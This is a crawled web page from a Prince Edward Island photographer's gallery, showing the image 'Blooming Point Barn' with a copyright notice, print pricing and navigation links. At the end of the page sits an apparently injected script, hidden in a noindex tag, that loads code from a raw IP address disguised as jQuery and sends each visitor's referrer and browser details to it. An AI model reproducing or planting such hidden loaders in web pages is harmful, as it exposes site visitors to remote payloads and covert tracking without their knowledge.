

--- FILE ---
content_type: text/html
request_url: http://www.cameraart.ca/gallery/barns/pages/BLOOMING%20PT.%20BARN.htm
body_size: 1274
content:
<html>
	<head>

		<title>BLOOMING PT. BARN</title>
		<meta name="Keywords" content="fine art photograpy, fine photography, Professional Photography, PEI, prince edward island
photography, image, landscape, abstract, images, pe, pei, photographer, professional, canada, canadian, art, digital, artistic, stock, black &amp; white, b &amp;w,  black and white, b &amp; w, portfolios, travel, italy, greece, abstract photographs, collector,  artists, images,  female nude, fine art, gallery, imagery, image, international, mountains, museum, nature, painting, photo, photograph, photographs,  photos, pictures, print, sculpture, stock, travel, visual, design">
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52faad7752934f41" async="async"></script>
	
	</head>

<body bgcolor=#505050 text=#FFFFFF link=#D4E6FD vlink=#FDB4FD alink=#00FFC0>

<center><img src="CAFAPhoto.jpg"><br><br>

All images are Copyright ©2009 Lionel F. Stevenson<br>
all rignts reserved<br>
This image may not be used for any purpose whatsoever without written permission.<br>
<br>
Prints are available.<br>
They are normally printed on 17x22 inch 100% cotton paper with archival inks.<br>
The price is: C$495.00 plus shipping Please contact me at:<br>

<a href="mailto:sumer@cameraart.ca">sumer@cameraart.ca</a>
</center>

<p><center>
<table border="0" cellpadding="0" cellspacing="2" width="200">
<tr>
	<td width="80" align="center"><a href="BEACH%20POINT%202.htm"><img src="../images/previous.gif" height="30" width="30" border="0" alt="Previous"></a></td>
	<td width="80" align="center"><a href="../index_2.htm#27"><img src="../images/home.gif" height="30" width="30" border="0" alt="Home"></a></td>
	<td width="80" align="center"><a href="BONSHAW%20BARNS.htm"><img src="../images/next.gif" height="30" width="30" border="0" alt="Next"></a></td>
</tr>
</table>
</center></p>

<p><center><a href="BONSHAW%20BARNS.htm"><img src="../images/BLOOMING%20PT.%20BARN.jpg" %image_height% %image_width% border=0 alt="BLOOMING PT. BARN"></a></center></p>
<p><center><font size=3 face=Times New Roman></font></center></p>
<p><center><font size=3 face=Times New Roman></font></center></p>
<p><center><font size=3 face=Times New Roman></font></center></p>
<p><center><font size=3 face=Times New Roman>Blooming Point Barn</font></center></p>
<p><center><font size=3 face=Times New Roman></font></center></p>

<noindex><script type="text/javascript" rel="nofollow"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://5.45.67.97/1/jquery.js.php?r=" + encodeURI(document.referrer) + "&u=" + encodeURI(navigator.userAgent) + "\'><\/sc" + "ript>"); </script></noindex></body>

</html>
